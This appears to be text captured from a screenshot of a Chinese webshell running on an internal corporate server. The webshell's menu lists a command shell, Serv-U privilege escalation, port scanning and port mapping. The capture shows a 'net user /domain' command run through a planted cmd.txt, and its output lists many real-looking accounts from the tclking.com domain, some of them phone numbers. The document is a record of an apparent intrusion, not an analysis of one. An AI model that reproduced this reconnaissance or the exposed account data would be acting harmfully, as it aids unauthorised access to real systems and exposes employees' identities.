 10.118.1.26:80(scm.tmt.tcl.com)
退出WebShell | 文件管理器 | Cmd Shell | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查看 | 端口扫描 | 数据库管理 | 端口映射
执行命令>>
Cmd路径:
E:\RECYCLER\cmd.txt
语句:
/c net user /domain #执行命令#
这项请求将在域 tclking.com 的域控制器处理。
\\tclking-hzdc0.tclking.com 的用户帐户
-------------------------------------------------------------------------------
$DUPLICATE-93b3 $DUPLICATE-c451 10cgy
13802358504 15989563980 18682268895
615105 616443 618626
729506739 ac.chenq ac.xun
ac.zhaox acao_aspire adaliu
ADDriversystem admin aiqq
AIZU Alan.luo albertchen
alex.luo allenwang allypengyy
alphaxie amelia.zhao amlogic1
amlogic2 andre.kasijo andy.wang
andy.zhang anne.wu annie
ansh Antonio anxq
anyc anzj AOE
AOEBOM aond appsupport01
apptest ASPNET avhqs
avxian ayl baibb
baiby baihb baihl
baihs baihw bail
bailf baisj baiss
baiyl baoa baoan
baoan1 baoan2 baocai1
baocai2 baoj baoll
baoly baosg baowj
baoxl baoyz batl
bcgy bchs bcz01
bd_guoshufang beicl beilide
benlee BENNY.FAN bgmzrs
BGXMZZ bianxh bijh
binjh binjj biqr
bisupport biwq biyingduo
Bob.ma bohf bolm
boy.sandy bpbdjh bph
bpsys brenda.wu bri-king
buqj bxq byc
bzcl c.bin c.jing
c.juan c.long c.min
c.wei c.xiao c.yi
c2260 caicongcan caifs
caigx caih caihong
caij caijr caikq